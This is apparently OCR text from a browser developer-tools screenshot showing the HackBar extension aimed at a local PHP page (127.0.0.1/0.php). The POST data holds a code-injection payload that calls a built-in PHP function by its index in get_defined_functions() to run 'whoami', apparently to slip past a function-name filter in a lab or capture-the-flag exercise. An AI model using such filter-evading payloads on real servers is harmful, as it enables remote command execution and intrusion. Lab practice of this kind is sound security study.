 pn1o\15041 7.4.3
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
127.0.0.1/0.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=get_defined_functions()[internal][358](whoami);